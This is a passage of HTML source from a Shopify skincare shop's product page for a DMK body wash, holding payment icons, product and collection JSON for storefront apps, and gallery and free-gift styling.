                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 6622129946779,
            shopName: "shopsolar.myshopify.com",
            productTitle: "DMK Hydra Louffa 240ml",
            availableVariant: {"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6622129946779,"title":"DMK Hydra Louffa 240ml","handle":"dmk-hydra-louffa-240ml","description":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-03-22T12:13:04+00:00","created_at":"2021-03-30T12:21:44+01:00","vendor":"DMK","type":"Body Care","tags":["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","options":["Title"],"media":[{"alt":null,"id":21917164142747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    productCollections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-24T12:00:18+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-24T12:00:18+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439493450,"handle":"body-care","title":"Body Care","updated_at":"2026-01-23T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:34:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"body cream"},{"column":"tag","relation":"equals","condition":"Body Scrubs"},{"column":"tag","relation":"equals","condition":"Body Lotion"},{"column":"tag","relation":"equals","condition":"body wrap"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Body"},{"column":"tag","relation":"equals","condition":"Product Range_Body EssentiA"},{"column":"tag","relation":"equals","condition":"Product Range_Body Spa"},{"column":"tag","relation":"equals","condition":"Product Type_Body"},{"column":"tag","relation":"equals","condition":"Body Care"},{"column":"tag","relation":"equals","condition":"body_care"},{"column":"tag","relation":"equals","condition":"productcategory_bodycare"}],"published_scope":"global"},{"id":648057127242,"handle":"dmk","title":"DMK","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-06-17T17:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
  };
  window.essentialProductId = 6622129946779
  window.essentialProductTags = ["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
